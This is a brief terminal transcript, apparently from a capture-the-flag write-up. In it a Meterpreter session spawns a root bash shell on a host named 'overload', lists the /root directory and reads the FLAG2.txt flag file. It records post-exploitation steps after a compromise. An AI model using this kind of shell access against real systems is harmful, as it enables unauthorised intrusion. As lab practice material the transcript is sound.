 meterpreter > shell
Process 12065 created.
Channel 1 created.
/bin/bash -i
bash: cannot set terminal process group (1121): Inappropriate ioctl for device
bash: no job control in this shell
root@overload:/tmp# cd /root
cd /root
root@overload:~# ls -la
ls -la
total 60
drwx------  7 root root 4096 Aug 19  2020 .
drwxr-xr-x 20 root root 4096 Aug 19  2020 ..
-rw-------  1 root root 1340 Jan 25  2022 .bash_history
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwx------  2 root root 4096 Aug  7  2020 .cache
drwxr-xr-x  3 root root 4096 Aug  1  2020 .local
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-------  1 root root   23 Aug  7  2020 .python_history
-rw-r--r--  1 root root   66 Aug  7  2020 .selected_editor
drwx------  2 root root 4096 Aug  1  2020 .ssh
-rw-------  1 root root  955 Aug  4  2020 .viminfo
-rw-r--r--  1 root root  165 Aug  5  2020 .wget-hsts
-rw-r--r--  1 root root   41 Aug 18  2020 FLAG2.txt
drwxr-xr-x  3 root root 4096 Aug  4  2020 docker-mysql-5.6
drwxr-xr-x  3 root root 4096 Aug  1  2020 snap
root@overload:~# cat FLAG2.txt
cat FLAG2.txt
09442f82